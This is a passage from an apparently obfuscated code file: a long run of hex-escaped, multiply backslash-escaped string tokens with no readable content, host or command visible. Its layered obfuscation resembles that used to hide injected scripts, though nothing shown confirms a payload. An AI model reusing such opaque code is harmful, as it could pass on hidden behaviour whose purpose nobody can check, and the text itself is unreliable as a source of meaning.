5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x